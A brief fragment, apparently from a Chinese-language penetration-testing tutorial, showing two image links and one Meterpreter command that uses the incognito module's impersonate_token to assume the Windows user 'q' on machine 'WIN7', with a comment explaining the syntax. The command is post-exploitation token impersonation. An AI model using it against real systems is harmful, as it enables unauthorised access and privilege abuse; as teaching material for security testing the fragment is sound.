 meterpreter > impersonate_token WIN7\\q #在incognito中调用inpersonate_token,假冒用户q进行测试,WIN7是机器名,q为用户名,中间需要\\隔开